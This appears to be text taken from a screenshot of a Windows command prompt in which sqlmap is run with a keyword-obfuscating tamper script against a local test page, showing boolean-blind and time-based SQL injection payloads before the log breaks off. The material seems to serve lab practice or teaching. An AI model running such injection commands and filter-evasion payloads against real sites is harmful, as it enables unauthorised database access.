 选择C:\WINDOWS\system32\cmd.exe
C:\Users\xiaohao\Desktop>sqlmap.py -u "http://127.0.0.1/test.php?id=1" --tamper="versionedkeywords"
{1.1.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:21:09
[11:21:09] [INFO] loading tamper script 'versionedkeywords'
[11:21:09] [WARNING] tamper script 'versionedkeywords' is only meant to be run against MySQL
[11:21:09] [INFO] resuming back-end DBMS 'mysql'
[11:21:09] [INFO] testing connection to the target URL
[11:21:10] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4661=4661
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns